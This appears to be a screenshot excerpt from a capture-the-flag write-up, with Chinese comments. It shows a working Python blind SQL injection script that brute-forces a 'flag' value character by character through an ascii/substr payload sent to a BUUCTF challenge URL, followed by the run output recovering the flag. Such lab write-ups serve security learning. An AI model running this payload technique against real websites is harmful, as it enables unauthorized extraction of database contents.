 3 url = 'http://d6ad8c32-42cb-4640-9a86-179dc0c84b0e.node4.buuoj.cn:81/index.php'  # 路径
4 buu = ''  # 记录flag
5
6 for i in range(1, 50):  # flag的字符数量
7     for j in range(32, 140):  # 可打印出得所有字符的asii码值
8         # 构造payload，对flag的值进行遍历，i为位数，j为遍历集，{0}和{1}分别为占位指针，{0}对应i，{1}对应j
9         payload = "if((ascii(substr((select(flag)from(flag)),{0},1))={1}),1,0)".format(i, j)
10         data = {"id": payload}  # 构造参数对象
11         res = requests.post(url=url, data=data)  # 请求
12         # 进行验证和记录flag
13         if 'Hello, glzjin wants a girlfriend' in res.text:
14             buu = buu + chr(j)
15             print(i)
16             print(buu)
17             break  # 跳出一层循环
18
Run: exp01 main
flag{c7444282-c4c7-4339-afad-77c5c5
36
flag{c7444282-c4c7-4339-afad-77c5c5e
37
flag{c7444282-c4c7-4339-afad-77c5c5e8
38
flag{c7444282-c4c7-4339-afad-77c5c5e84
39
flag{c7444282-c4c7-4339-afad-77c5c5e84b
40
flag{c7444282-c4c7-4339-afad-77c5c5e84b6
41
flag{c7444282-c4c7-4339-afad-77c5c5e84b66
42
flag{c7444282-c4c7-4339-afad-77c5c5e84b66}